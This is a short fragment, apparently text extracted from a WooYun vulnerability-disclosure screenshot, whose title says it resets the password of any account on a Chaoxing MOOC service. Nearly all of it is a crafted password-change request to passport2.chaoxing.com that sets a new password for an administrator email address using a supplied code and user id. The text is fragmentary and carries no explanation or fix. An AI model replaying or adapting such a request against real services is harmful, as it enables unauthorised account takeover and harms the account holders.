 1 重置幕课任意帐号密码 *
Structure Sequence
http://passport2.chaoxing.com
pwd
changepwd
changepwd
code 627831e2d87f780972f3de3d13b529b2
uid 24254184
fid -1
emailorphone admin@chaoxing.com
password 888999a
password2 888999a
Add Remove
URL Headers Cookies Text Form Raw
Cancel Revert Execute
www.wooyun.org